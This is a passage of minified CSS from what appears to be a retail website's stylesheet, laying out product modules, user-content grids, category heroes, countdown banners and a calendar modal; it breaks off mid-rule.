.module__copyarea{left:0;right:initial;text-align:center;width:41%;color:var(--color-black);background-color:#0000;padding:6%}.module-triple-in-grid-tall.module--white-text.no-button .module__copyarea{color:var(--color-white)}.module-triple-in-grid-tall.no-button .module__copyarea{color:var(--color-black)}.module-triple-in-grid-tall.module--white-text .module__copyarea{padding:6%}.module-triple-in-grid-tall .module__primary-text{color:var(--color-black);text-align:left;font-size:35px}.module-triple-in-grid-tall.no-button .module__primary-text{font-size:12.25px;font-weight:var(--font-semibold);color:var(--color-black)}.module-triple-in-grid-tall.module--white-text.no-button .module__primary-text{color:var(--color-white)}.module-triple-in-grid-tall .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-triple-in-grid-tall.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-triple-in-grid-tall .module__copyarea{text-align:left}.module-triple-in-grid-tall.module-mobile--center.module--right .module__copyarea{left:auto;right:0}.module-triple-in-grid-tall.module-mobile--center .module__copyarea{text-align:left;left:0;right:initial;margin:0}.module-triple-in-grid-tall.module-mobile--center .module__primary-text{text-align:left}.module-triple-in-grid-tall .module__secondary-text,.module-triple-in-grid-tall.module--white-text .module__secondary-text{padding-bottom:24px}}.module__visual-filter{margin-top:24px;overflow:hidden}.module__visual-filter .owl-item.active:first-child{margin-left:-4.5%;transition:margin-left .5s ease-in-out}.module__visual-filter .owl-item{margin-left:0;transition:margin-left .5s ease-in-out}@keyframes addCrumb{0%{opacity:0;transform:translate(12px)}to{opacity:1;transform:translate(0)}}.b-breadcrumbs-item.cm-filter-item{animation-name:addCrumb;animation-duration:1s}.module__visual-filter-carousel{flex-wrap:wrap;justify-content:center;align-items:flex-start;height:auto;display:flex;left:0}.module__visual-filter-block{background-color:rgba(var(--color-white),.68);text-align:left;width:100%;color:var(--color-black);position:absolute;bottom:0}.module__visual-filter-block .module__title{font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;margin:8px 4px;line-height:1;text-decoration:none;display:block}.module__visual-filter-block .module__subtitle{font-size:10.5px;font-weight:var(--font-regular);letter-spacing:.22px;margin:8px 4px;line-height:1;text-decoration:none;display:block}.module__visual-filter-tile{box-shadow:0 2px 4px 0 rgba(var(--color-black),.25);border-radius:8px;margin-bottom:3px;display:block;position:relative;overflow:hidden}.module__visual-filter-tile picture{vertical-align:top;line-height:0}.module__visual-filter-tile :hover .module__visual-filter-block,.module__visual-filter-tile.selected .module__visual-filter-block{color:var(--color-white);background-color:#1d1d1dad}.module__visual-filter-title{font-size:14px;font-weight:var(--font-semibold);color:var(--color-black);line-height:var(--spacing-2md);text-align:center;width:100%;padding-bottom:24px}@media screen and (min-width:768px){.module__visual-filter{border-bottom:4px solid var(--color-white);cursor:pointer;width:100%;margin:0 1.5px;margin-top:var(--spacing-2md)}.module__visual-filter .owl-item.active:first-child{margin-left:0}.module__visual-filter-carousel{flex-wrap:nowrap;display:flex}.module__visual-filter-tile{max-width:330px;margin:0 8px 8px}.module__visual-filter-block .module__title{margin:8px}.module__visual-filter-block .module__subtitle{margin:8px;display:block}}.module-jigsaw{flex-direction:row-reverse;display:flex}.module-jigsaw.module-even4,.module-jigsaw.module-even3{flex-flow:wrap}.module-jigsaw.module-even1{margin-bottom:102px}.module-jigsaw.module-even4{margin-bottom:58px}.module-jigsaw.module-even3{margin-bottom:24px}.module-jigsaw .module__sub-wrapper{width:50%;display:initial;padding-top:0}.module-jigsaw.module-even3 .module__sub-wrapper,.module-jigsaw.module-even4 .module__sub-wrapper{order:2;width:100%;position:relative}.module-jigsaw.module-even2 .module__sub-wrapper{flex-wrap:wrap;width:100%;display:flex}.module-jigsaw .module__copyarea{z-index:6;text-align:center;width:90%;color:var(--color-black);background-color:var(--color-white);margin-left:50%;display:block;position:absolute;bottom:0;left:-45%}.module-jigsaw.module-even1 .module__copyarea{padding-bottom:24px}.module-jigsaw.module-even4 .module__copyarea{width:calc(100% - 32px);margin-left:16px;position:static}.module-jigsaw.module-even2 .module__copyarea{text-align:center;color:var(--color-black);background-color:var(--color-white);order:3;width:200%;margin-left:-100%;padding-bottom:24px;display:block;position:static}.module-jigsaw.module-even3 .module__copyarea{width:calc(100% - 32px);left:initial;margin-left:16px;padding-bottom:24px;position:absolute;bottom:100%}.module-jigsaw .g-button_base{border-color:var(--color-black);background-color:var(--color-black);max-width:100%;color:var(--color-white);position:absolute;left:0}.module-jigsaw.module-even1 .g-button_base{bottom:-67px}.module-jigsaw.module-even4 .g-button_base{width:calc(100% - 32px);margin-left:16px;bottom:-32px}.module-jigsaw.module-even2 .g-button_base{width:90%;max-width:100%;bottom:initial;border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white);margin-top:16px;position:relative}.module-jigsaw.module-even3 .g-button_base{width:calc(100% - 32px);position:relative;left:16px}.module-jigsaw.module-even1 #jigsaw-product-carousel,.module-jigsaw.module-even3 .module__copyarea .g-button_base,.module-jigsaw.module-even3 .module__primary-img,.module-jigsaw.module-even2 #jigsaw-product-carousel,.module-jigsaw.module-even4 .module__primary-img{display:none}.module-jigsaw .module__primary-img{vertical-align:bottom;width:100%;height:100%;display:inline-flex;position:relative}.module-jigsaw .module__secondary-img{width:50%}.module-jigsaw.module-even1 .module__primary-img,.module-jigsaw.module-even2 .module__primary-img{height:auto;display:block}.module-jigsaw.module-even2 .module__secondary-img{width:100%;height:auto;position:relative}.module-jigsaw.module-even3 .module__secondary-img{order:1;width:100%}.module-jigsaw.module-even3 .module__secondary-img,.module-jigsaw.module-even4 .module__secondary-img{width:100%;position:relative}.module-jigsaw .module__primary-text{font-size:28px;font-weight:var(--font-condensed-black);letter-spacing:2px;margin:24px auto 12px;font-stretch:75%;line-height:1}.module-jigsaw .module__secondary-text{margin:0 auto;font-size:12.25px;font-weight:400;line-height:1.43}.module-jigsaw.module-even3 .module__secondary-text{width:100%}.module-jigsaw.module-even4 .module__secondary-text{width:calc(100% - 32px)}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text{width:calc(100% - var(--spacing-2md))}.module-jigsaw.module-even1 .module__secondary-img .module__trigger--mb{left:25%}.module-jigsaw.module-even1 .module__primary-img .module__trigger--mb,.module-jigsaw.module-even2 .module__primary-img .module__trigger--mb{top:37vw}.module-jigsaw.module-even2 .module__secondary-img .module__trigger--mb{top:40vw}.module-jigsaw.module-even4 .bucket__link-image,.module-jigsaw.module-even2 .bucket__link-image{width:90%;display:inline-block}.module-jigsaw .bucket__item{text-align:center;background-color:var(--color-grey-2);width:100%;margin:0 auto;padding:0}.module-jigsaw .bucket__link-text{background-color:var(--color-white);padding:0}.module-jigsaw .bucket__price{margin-top:0;font-size:10.5px;font-weight:400;font-stretch:100%;line-height:1.67}.module-jigsaw.module-even3 .bucket__price,.module-jigsaw.module-even4 .bucket__price{margin-bottom:16px}.module-jigsaw .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);text-overflow:ellipsis;white-space:nowrap;max-height:20px;line-height:1.67;text-decoration:none;display:block;overflow:hidden}.module-jigsaw .bucket__link-text .bucket__price{color:var(--color-grey-5);font-size:10.5px;font-weight:400;line-height:1.67}#jigsaw-product-carousel{margin-top:24px;display:block}#jigsaw-product-carousel .bucket__content{background-color:var(--color-white);text-align:left;text-indent:16px;width:100%;padding:16px 0 0;left:0}#jigsaw-product-carousel .active .bucket__content{text-indent:0}#jigsaw-product-carousel .owl-prev,#jigsaw-product-carousel .owl-next{top:calc(50% - 16px)}#jigsaw-product-carousel .owl-item:first-child.active{margin-left:0}.module-jigsaw-product .bucket__content{background-color:var(--color-white);text-align:left;width:100%;left:0}.module-jigsaw-product .bucket__item{width:initial;margin:24px 16px 0}.module-prioritized-product .bucket__item{display:none}.module-prioritized-product .prioritized-product-selected{display:block}@media screen and (min-width:768px){.module-jigsaw{margin-bottom:0}.module-jigsaw.module-even2,.module-jigsaw.module-even3,.module-jigsaw.module-even4{flex-flow:row-reverse;margin-bottom:0}.module-jigsaw.module-even2 #jigsaw-product-carousel,.module-jigsaw.module-even3 .module__primary-img,.module-jigsaw.module-even4 #jigsaw-product-carousel{display:none}.module-jigsaw.module-even2 .module__primary-img,.module-jigsaw.module-even3 .module__copyarea .g-button_base,.module-jigsaw.module-even3 #jigsaw-product-carousel,.module-jigsaw.module-even4 #jigsaw-product-carousel{display:block}.module-jigsaw.module-even1 .module__sub-wrapper,.module-jigsaw.module-even2 .module__sub-wrapper,.module-jigsaw.module-even3 .module__sub-wrapper,.module-jigsaw.module-even4 .module__sub-wrapper{width:34.48%}.module-jigsaw.module-even2 .module__sub-wrapper,.module-jigsaw.module-even3 .module__sub-wrapper{height:100%;max-height:720px;position:absolute}.module-jigsaw.module-even2 .module__sub-wrapper{left:0}.module-jigsaw .module__middlecell{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.module-jigsaw.module-even1 .module__copyarea,.module-jigsaw.module-even2 .module__copyarea,.module-jigsaw.module-even3 .module__copyarea,.module-jigsaw.module-even4 .module__copyarea{background-color:var(--color-white);width:100%;top:0;left:initial;text-align:left;color:var(--color-black);box-sizing:border-box;order:0;height:50.8333%;max-height:366px;margin:0;display:block;position:relative;overflow:hidden}.module-jigsaw.module-even1 .g-button_base,.module-jigsaw.module-even2 .g-button_base,.module-jigsaw.module-even3 .g-button_base,.module-jigsaw.module-even4 .g-button_base{bottom:initial;left:initial;max-width:var(--button-width);margin-top:0;margin-bottom:0;margin-left:11%;position:relative;transform:none}.module-jigsaw.module-even4 .module__copyarea .g-button_base{display:block}.module-jigsaw.module-even3 .g-button_base.module-even3{display:none}.module-jigsaw .module__primary-img{vertical-align:bottom;width:100%;display:inline-flex;position:relative}.module-jigsaw.module-even1 .module__secondary-img,.module-jigsaw.module-even2 .module__secondary-img,.module-jigsaw.module-even3 .module__secondary-img,.module-jigsaw.module-even4 .module__secondary-img{width:65.56%;padding-top:0}.module-jigsaw.module-even3 .module__secondary-img{margin-right:34.48%}.module-jigsaw .bucket__sub-title{font-size:12.25px;font-weight:var(--font-semibold);transform-origin:initial;transform:initial;bottom:initial;right:initial;display:inline-block;position:relative}.module-jigsaw .bucket__sub-title span{transform:initial}.module-jigsaw .module__primary-text{margin:0 11.3% 16px;font-size:42px}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text,.module-jigsaw.module-even3 .module__secondary-text,.module-jigsaw.module-even4 .module__secondary-text{width:auto;margin:0 11.3% 32px;font-size:12.25px}.module-jigsaw.module-even2 .bucket__link-image,.module-jigsaw.module-even4 .bucket__link-image,.module-jigsaw.module-even3 .bucket__link-image{width:64%;display:inline-block}.module-jigsaw.module-even2 .module__secondary-img .module__trigger--dt{left:50%}.module-jigsaw.module-even1 .module__secondary-img .module__trigger--dt{left:33.33%}.module-jigsaw .module__secondary-img .module__trigger--dt{width:10vw;height:10vw;top:50%}.module-jigsaw .module__secondary-img .module__trigger--dt:before{border-width:2.5vw 0 2.5vw 4.25vw;top:2.25vw;left:3.25vw}.module-jigsaw .module__primary-img .module__trigger--dt{width:10vw;height:10vw;top:50%}.module-jigsaw .module__primary-img .module__trigger--dt:before{border-width:2.5vw 0 2.5vw 4.25vw;top:2.25vw;left:3.25vw}.module-jigsaw-product .bucket__item{width:100%;height:49.1667%;margin:0;position:absolute;top:50.9%;overflow:hidden}#jigsaw-product-carousel{height:49.1667%;margin-top:0;position:absolute;top:50.9%;overflow:hidden}#jigsaw-product-carousel .bucket__content,.module-jigsaw-product .bucket__content{background-color:#0000;width:100%;position:absolute;bottom:16%;left:0}#jigsaw-product-carousel .active .bucket__content{padding-left:16px}.module-jigsaw-product .bucket__content{padding:16px 0 0 16px}.module-jigsaw-product img{width:100%;display:block}.module-jigsaw .bucket__link-text{text-align:left;background-color:#0000;bottom:8px}.module-jigsaw .bucket__link-text a{max-width:94px;max-height:var(--spacing-2md);white-space:normal;background-color:#0000;display:block;overflow:hidden}#jigsaw-product-carousel .owl-prev,#jigsaw-product-carousel .owl-next{top:50%}}@media screen and (min-width:768px) and (max-width:1439px){.module-jigsaw .module__primary-text{font-size:3.35vw;line-height:3.35vw}}@media screen and (max-width:1080px) and (min-width:768px){.module-jigsaw.module-even1 .module__primary-text,.module-jigsaw.module-even2 .module__primary-text,.module-jigsaw.module-even3 .module__primary-text,.module-jigsaw.module-even4 .module__primary-text{margin:0 6% 12px}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text,.module-jigsaw.module-even3 .module__secondary-text,.module-jigsaw.module-even4 .module__secondary-text{margin:0 6% 16px;font-size:10.5px}.module-jigsaw.module-even1 .g-button_base,.module-jigsaw.module-even2 .g-button_base,.module-jigsaw.module-even3 .g-button_base,.module-jigsaw.module-even4 .g-button_base{margin-left:6%}}@media screen and (min-width:1440px){.module-jigsaw .module__secondary-img .module__trigger--dt,.module-jigsaw .module__primary-img .module__trigger--dt{width:145px;height:145px}.module-jigsaw .module__secondary-img .module__trigger--dt:before,.module-jigsaw .module__primary-img .module__trigger--dt:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)60px;top:28px}}.module-ugc-six-in-grid{flex-direction:row;align-items:flex-start;display:flex;position:relative}.bucket__text-wrapper{z-index:2;margin-top:50px;position:absolute;bottom:-48px;left:0}.module-ugc-six-in-grid .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);line-height:1.4285;text-decoration:none}.module-ugc-six-in-grid .bucket__price{color:var(--color-grey-5);padding-top:4px;font-size:10.5px}.module-ugc-six-in-grid .module__product-tile{z-index:2;width:47.25%;margin-top:calc(125.85vw - 32px - 93.667%);margin-right:-25.25%;position:relative}.module-ugc-six-in-grid .bucket__primary-img{width:74.9999%;margin-left:3%}.module-ugc-six-in-grid .module__action-button{background-color:var(--color-white);cursor:pointer;width:var(--spacing-3md);height:var(--spacing-3md);color:var(--color-black);border:none;display:inline-block;position:absolute;top:calc(94.2vw - 80px);right:0}.module-ugc-six-in-grid .module__action-button svg{width:16px;height:16px;font-size:14px;position:absolute;transform:translate(100%,100%)}.module__placeholder-image{width:100%;height:250px;color:var(--color-black);padding:var(--spacing-2md)10px;text-align:center;background:#ededed 50%}@media screen and (min-width:420px){.module-ugc-six-in-grid .module__product-tile{width:49.8%;margin-top:calc(112vw - 32px - 81.4215%)}.module-ugc-six-in-grid .bucket__primary-img{margin-left:1%}.module-ugc-six-in-grid .module__action-button{top:calc(93.5vw - 80px);right:0}}@media screen and (min-width:768px){.module-ugc-six-in-grid{flex-direction:row;display:flex}.module-ugc-six-in-grid .module__product-tile{align-self:flex-start;width:31.5%;margin-top:calc(106.6vw - 32px - 53.4979%);margin-right:-5.25%}.module-ugc-six-in-grid .bucket__primary-img{width:74%;margin-left:0}.bucket__text-wrapper{z-index:2;margin-top:50px;position:absolute;bottom:-55px}.module-ugc-six-in-grid .module__action-button{width:80px;height:80px;top:calc(92.8vw - 112px);right:0}.module-ugc-six-in-grid .module__action-button svg{width:32px;height:32px;transform:translate(75%,75%)}}@media screen and (min-width:1024px){.module-ugc-six-in-grid{max-width:742px;margin:0 auto 68px}.module-ugc-six-in-grid .module__product-tile{width:231px;margin-top:355.5px}.module-ugc-six-in-grid .bucket__primary-img{width:514px}.module-ugc-six-in-grid .module__action-button{top:564px;right:35px}}@media screen and (min-width:1440px){.module-ugc-six-in-grid{max-width:790px}.module-ugc-six-in-grid .module__action-button{top:639px;right:0}.module-ugc-six-in-grid .module__product-tile{width:256px;margin-top:399px}.module-ugc-six-in-grid .bucket__primary-img{width:574px}}.module-ugc-organic{flex-flow:wrap;width:100%;padding:2.8% 0;display:flex}.module-ugc-organic.module--left{flex-direction:row-reverse}.module-ugc-organic .module__copyarea{cursor:pointer;width:100%;margin:0 auto;padding:24px 16px 0;display:inline-block;position:relative}.module-ugc-organic .image-stack__item--subheader{text-align:left;width:100%;margin-top:24px;font-size:12.25px;line-height:1.5}.module-ugc-organic .module__action-layout{width:62%;height:77.5vw;margin:0;position:relative}.module-ugc-organic .module__action-button svg{width:16px;height:16px;position:absolute;top:16px;left:16px}.module-ugc-organic .module__action-button{z-index:2;background-color:var(--color-white);cursor:pointer;width:var(--spacing-3md);height:var(--spacing-3md);color:var(--color-black);border:none;display:inline-block;position:absolute;bottom:-.75px;right:-.75px}.module-ugc-organic.module--left .module__action-button{left:-.5px}.module-ugc-organic .image-stack__item--header{font-weight:var(--font-semibold);margin:0;font-size:12.25px}.module-ugc-organic .module__action-layout picture{width:100%}.module-ugc-organic>picture,.module-ugc-organic .module__action-layout+.cm-responsive-image{width:47.5vw;height:47.5vw;position:absolute;top:12%;right:0}.module-ugc-organic.module--left>picture,.module-ugc-organic.module--left .module__action-layout+.cm-responsive-image{left:0}.module-ugc-organic .module__action-layout .cm-responsive-image{height:100%}.module-ugc-organic .owl-nav{display:none!important}@media screen and (min-width:768px){.module-ugc-organic .module__copyarea{width:calc(15.5% - 24px);left:calc(57.6% + 24px);bottom:calc(39% - var(--spacing-2md));padding:0;position:absolute}.module-ugc-organic.module--left .module__copyarea{left:27%}.module-ugc-organic .module__action-button svg{width:24px;height:24px;top:24px;left:24px}.module-ugc-organic .image-stack__item--header{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.module-ugc-organic .owl-nav.disabled{display:none}.module-ugc-organic .module__action-layout picture{width:100%}.module-ugc-organic .module__action-layout{width:31.112%;max-width:448px;height:38.9vw;max-height:560px;margin:0 0 0 26%}.module-ugc-organic.module--left .module__action-layout{margin:0 26% 0 0}.module-ugc-organic>picture,.module-ugc-organic .module__action-layout+.cm-responsive-image{width:19vw;max-width:272px;height:19vw;max-height:272px;position:absolute;top:17%;right:27%}.module-ugc-organic.module--left>picture,.module-ugc-organic.module--left .module__action-layout+.cm-responsive-image{right:54.2%;left:initial}.module-ugc-organic .module__action-button{width:72px;height:72px;right:0}.module-ugc-organic.module--left .module__action-button{left:-.75%}}.module__wrapper.module-ugc-split{flex-direction:column-reverse;width:100%;padding:16px 0 24px;display:flex}.module-ugc-split .module__copyarea{width:100%;padding:24px 16px 0;display:block}.module-ugc-split .module__primary-text{font-size:21px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;width:100%;margin-bottom:16px;font-stretch:75%}.module-ugc-split .module__action-button{display:none}.module-ugc-split .module__username{float:left;font-weight:var(--font-semibold);margin:0;font-size:12.25px}.module-ugc-split .module__like-number{float:right;right:0}.module-ugc-split .module__like-number div{vertical-align:middle;margin-right:10px;display:inline-block}.module-ugc-split .module__primary-img{width:100%}.module-ugc-split .i-favorite:after{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:var(--font-icomoon)!important}@media screen and (min-width:768px){.module__wrapper.module-ugc-split{padding:var(--spacing-2md)0;flex-direction:row}.module-ugc-split .module__copyarea{flex-direction:column;justify-content:center;width:50%;padding:0 9.9%;display:flex}.module-ugc-split .module__primary-text{text-align:left;letter-spacing:2px;margin-bottom:24px;font-size:42px}.module-ugc-split .module__username,.module-ugc-split .module__like-number{float:none;margin:12px 0}.module-ugc-split .icon_base{font-size:14px;display:inline-block}.module-ugc-split .module__primary-img{width:39.35%}.module-ugc-split.module--left{flex-direction:row-reverse}.module-ugc-split .module__action-button{z-index:10;background-color:var(--color-white);cursor:pointer;border:none;width:80px;height:80px;display:inline-block;position:absolute;bottom:4.9%;right:0}.module-ugc-split .module__action-button svg{width:28px;height:28px}.module-ugc-split.module--left .module__action-button{right:44.5%}.module-ugc-split.module--right .module__action-button{right:10.5%;bottom:var(--spacing-2md)}}@media screen and (min-width:768px) and (max-width:1439px){.module-ugc-split .module__primary-text{font-size:3.35vw}}.bucket--complete-the-look{margin:0 auto;line-height:1;display:block;position:relative;overflow:auto}.bucket--complete-the-look .bucket__item{float:left;width:47.225%;padding-bottom:8px;display:block}.bucket--complete-the-look a.bucket__link-image{width:100%;margin-bottom:8px;display:block}.bucket--complete-the-look .bucket__list-hero{float:left;width:47%;margin-bottom:8.35%;display:inline-block}.bucket--complete-the-look .bucket__container{flex-wrap:wrap;justify-content:space-between;width:90%;margin:0 auto;display:flex}.bucket--complete-the-look .bucket__link-image{width:43%;display:inline-block}.bucket--complete-the-look .bucket__list-hero img{display:block}.bucket--complete-the-look .bucket__content{margin:12px 0 0;padding:0}.bucket--complete-the-look .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);max-height:35px;line-height:1.7;text-decoration:none;display:block;overflow:hidden}.bucket--complete-the-look a:hover{text-decoration:underline}.bucket--complete-the-look .bucket__price{color:var(--color-grey-5);font-size:10.5px}.bucket--complete-the-look .bucket__header{text-align:center;width:100%;margin:16px auto 24px;font-size:21px;font-weight:700;line-height:1.33333}@media screen and (min-width:768px){.bucket--complete-the-look{flex-direction:column;align-items:center;max-width:1440px;padding-bottom:24px;display:flex}.bucket--complete-the-look .bucket__container{justify-content:center;width:100%;padding:0;display:block}.bucket--complete-the-look .bucket__list-hero{width:39.4%;max-width:566px;margin-bottom:0;margin-left:9.77%;margin-right:2.077%;display:inline-block}.bucket--complete-the-look .bucket__item{align-items:center;width:37.962%;margin:0 9.77% 0 0;display:flex}.bucket--complete-the-look .bucket__item:nth-child(n+3){border-top:1px solid var(--color-grey-2);padding-top:16px}.bucket--complete-the-look .bucket__content{margin:0 0 0 24px;padding:16px 0}.bucket--complete-the-look .bucket__header{margin:var(--spacing-2md)auto var(--spacing-md)auto}.bucket--complete-the-look .bucket__item a.bucket__link-image{width:15.25%;margin-bottom:0;display:inline-block}.bucket--complete-the-look .bucket__link-text{padding-bottom:3.25%}.bucket--complete-the-look .bucket__link-text a{display:initial;font-size:12.25px}.bucket--complete-the-look .bucket__price{font-size:12.25px}}.bucket--complete-the-look .bucket__text,.bucket--complete-the-look .bucket__price{margin-top:initial}@media screen and (min-width:768px) and (max-width:940px){.bucket--complete-the-look .bucket__item a.bucket__link-image{width:25%}}@media screen and (min-width:768px) and (max-width:1439px){.bucket--complete-the-look .bucket__item{padding-bottom:1.175%}.bucket--complete-the-look .bucket__item:nth-child(n+3),.bucket--complete-the-look .bucket__content{padding:1% 0}}.module-category-hero{line-height:1}.module-category-hero picture{vertical-align:bottom;line-height:0}.module-category-hero .module__secondary-img{z-index:2;width:70%;display:inline-block;position:absolute;top:22vw;left:15%}.module-countdown-banner .g-button_base+.g-button_base{margin-top:24px}.module-countdown-banner .module__logo-img{width:64px;height:64px;margin-bottom:20px;display:inline-block}.module-category-hero.module-black-text .module__primary-text{color:var(--color-black)}.module-category-hero .module__primary-img{width:100%;display:inline-block;position:absolute;top:0;left:0}.module-countdown-banner .module__primary-img{position:initial}.module-category-hero .module__primary-wrapper{width:100%;height:100vw}.module-countdown-banner .module__primary-wrapper{height:auto}.module-category-hero .module__copyarea{width:100%;color:var(--color-white);text-align:center;z-index:3;background-color:#0000;padding:0;position:relative;top:0;bottom:0}.module-countdown-banner .module__copyarea{background-color:var(--color-black);padding:24px 16px;display:block}.module__background-gradient{width:100%;position:absolute;top:0;bottom:0}.module-category-hero .module__primary-text{font-size:35px;font-stretch:75%;font-weight:var(--font-condensed-black);letter-spacing:2px;z-index:3;text-transform:uppercase;width:100%;line-height:1;position:absolute;top:calc(50vw - 33px)}.module-countdown-banner .module__primary-text{top:initial;margin-bottom:20px;position:relative}.module-category-hero .module__subcat-link{display:none}.module-category-hero .module__primary-wrapper{flex-direction:row-reverse}.module-category-hero .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);max-width:initial;width:calc(100vw - 64px);margin-top:calc(100vw - 64px)}.module-countdown-banner .g-button_base{margin-top:24px}.module-category-hero.module-black-text .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white)}.module-category-hero .g-button_base:focus{outline:0}.module-category-hero .g-button_base:hover,.module-category-hero .g-button_base:active,.module-category-hero .g-button_base:focus{text-decoration:none}@media (hover:hover){.module-category-hero .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-category-hero .g-button_base:not(:disabled):active{color:var(--color-grey-6)}}.module-category-hero .g-button_base:focus{border-color:var(--color-focus-shadow);box-shadow:0 0 4px 2px var(--color-focus-shadow)!important}.module-countdown-banner .module__countdown-timer{color:var(--color-amber);letter-spacing:.05em;font-family:ThreePoint;font-size:42px}.module-countdown-banner .module__countdown-label{color:var(--color-amber);letter-spacing:2px;width:100%;margin-top:16px;margin-bottom:var(--spacing-2md);font-size:16.8px;font-stretch:75%;line-height:1}.module-countdown-banner .module__countdown-label span{margin-left:18px;margin-right:18px}@media screen and (min-width:768px){.module-category-hero{display:block}.module__category-select-list-wrapper{display:none}.module-category-hero .module__primary-wrapper{width:100%;height:initial;flex-direction:row;margin-top:0;display:flex;position:relative}.module-category-hero .module__primary-img{width:65.556%;margin-left:0;display:inline-block;position:relative;top:0;left:0}.module-category-hero .module__copyarea{vertical-align:middle;width:34.5%;color:var(--color-white);text-align:left;background-color:var(--color-black);height:85.75%;right:0;bottom:initial;flex-direction:column;justify-content:center;margin-bottom:20px;padding:0 3% 0 5.6%;display:flex;position:absolute;top:0}.module-countdown-banner .module__copyarea{padding:6% 3% 0 5.6%}.module__background-gradient{background-image:none}.module-category-hero .module__secondary-img{z-index:2;width:31%;display:inline-block;position:absolute;top:25.25%;left:18.15%}.module-category-hero .module__primary-text{top:initial;margin-bottom:var(--spacing-2md);color:var(--color-white);font-size:56px;position:relative}.module-category-hero.module-black-text .module__primary-text{color:var(--color-white)}.module-category-hero .module__subcat-link{font-size:12.25px;line-height:1.5;font-weight:var(--font-regular);max-width:100%;color:var(--color-white);cursor:pointer;border:1px solid #0000;padding:0 2px;text-decoration:none;display:inline-block}.module-category-hero.module-black-text .g-button_base,.module-category-hero .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);max-width:100%;min-width:var(--button-width);width:auto;margin-top:14.3%}.module-category-hero .module__subcat-link:hover{text-decoration:underline}.module-category-hero .module__subcat-link:focus{border:1px solid var(--color-focus-shadow);text-decoration:underline;box-shadow:0 0 4px 2px var(--color-focus-shadow)!important}.module-category-hero .module__countdown-timer{font-size:47.6px}.module-category-hero .module__countdown-label{font-size:22.4px}.module-countdown-banner .module__countdown-label span{margin-left:10px;margin-right:26px}}@media screen and (max-width:1080px) and (min-width:768px){.module-category-hero .module__copyarea{padding:24px 16px}.module-category-hero.module-black-text .g-button_base,.module-category-hero .g-button_base{margin-top:15%}.module-countdown-banner .module__countdown-label{margin-bottom:16px}.module-countdown-banner .g-button_base{margin-top:24px!important}.module-countdown-banner .module__logo-img{margin-bottom:16px}.module-category-hero.module-countdown-banner .module__primary-text{font-size:4vw!important}}@media screen and (min-width:768px) and (max-width:1439px){.module-category-hero .module__primary-text{margin-bottom:16px;font-size:4.45vw}.module-countdown-banner .module__countdown-timer{font-size:3.75vw}.module-countdown-banner .module__countdown-label{font-size:1.8vw}.module-countdown-banner .module__countdown-label span{margin-left:.6vw;margin-right:1.7vw}}.module-plp-hero .module__secondary-img,.module-plp-hero .module__tertiary-img,.module-plp-hero .module__quaternary-img,.module-plp-hero .module__secondary-text{display:none}.module-plp-hero .module__primary-text{width:calc(100% - 32px);color:var(--color-white);letter-spacing:2px;text-align:left;font-size:42px;font-stretch:75%;line-height:1;position:absolute;bottom:16px;left:16px}.module-plp-hero.module--black-text .module__primary-text{color:var(--color-black)}.module-uppercase{text-transform:uppercase}@media screen and (min-width:768px){.module-plp-hero .module__primary-text{width:auto;bottom:56px;left:56px}}.module-text-box{margin:21px 14px}.module-text-box .module__primary-text{font-size:21px;font-weight:var(--font-condensed-black);letter-spacing:1px;color:#151515;margin-bottom:14px;font-stretch:75%;line-height:1}.module-text-box.module--center .module__primary-text{text-align:center}.module-text-box .module__secondary-text{display:inline}.module-text-box .module__copyarea{font-size:12.25px;line-height:1.43}.module-text-box .module__copyarea p:not(:last-child){margin-bottom:21px}.module-text-box .module__copyarea p:empty{display:none}.module-text-box .module__expand-link{all:unset;font-weight:var(--font-bold);text-decoration:underline}.module-text-box .module__expand-link:hover{color:var(--color-grey-5)}.module-text-box .module__cta-link{color:var(--color-black);font-size:12.25px;font-weight:var(--font-semibold);border-bottom:2px solid var(--color-black);margin-top:21px;padding-bottom:4px;line-height:1.43;text-decoration:none;display:inline-block}.module-text-box .module__cta-link:hover{color:var(--color-grey-5);border-bottom-color:var(--color-grey-5)}.module-text-box .module__template-elements{display:none}@media screen and (min-width:768px){.module-text-box{max-width:684px;margin:35px auto}.module-text-box .module__primary-text{margin-bottom:28px;font-size:35px}.module-text-box.module--2-column{max-width:920px}.module-text-box.module--2-column .module__copyarea{column-count:2;column-gap:56px}.module-text-box.module--center:not(.module--2-column) .module__copyarea{text-align:center}.module-text-box.module--center:not(.module--2-column) .module__secondary-text{text-align:initial}}@media screen and (min-width:768px) and (max-width:952px){.module-text-box.module--2-column{margin:35px 14px}}.module-calendar__modal-wrapper img{width:100%}.g-modal-calendar .g-flyout-backdrop,.g-modal-calendar.g-modal{background-color:var(--color-white);overflow-x:hidden}.module-calendar__modal-wrapper{background-color:var(--color-white);width:100%;color:var(--color-black);z-index:2;font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;flex-direction:column;padding:56px 16px 152px;line-height:1.5;display:flex;position:relative;top:0}.module-calendar__modal-headline{font-size:21px;font-weight:var(--font-semibold);letter-spacing:normal;margin-bottom:24px;line-height:1.33}.module-calendar__modal-closebox{color:var(--color-black);cursor:pointer;cursor:pointer;background:0 